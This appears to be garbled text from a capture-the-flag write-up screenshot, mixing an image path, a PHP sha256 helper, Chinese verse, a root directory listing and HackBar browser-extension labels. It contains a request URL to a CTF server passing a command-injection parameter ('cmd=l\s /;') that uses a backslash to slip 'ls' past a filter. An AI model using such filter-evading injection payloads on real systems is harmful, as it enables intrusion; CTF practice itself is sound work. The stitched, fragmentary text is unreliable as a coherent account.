 //  SHA-256  计算函数
function  sha256($data)  {
        return  hash('sha256',  $data);
}
?>
踏平坎坷成大道，斗罢艰险又出发打破顽空，跳出轮回的真谛在：Fl@@@g bin dev etc flag.sh home lib media mnt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://xlctf.huhstsec.top:35545/?sha256=lGr&cmd=l\s /;
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All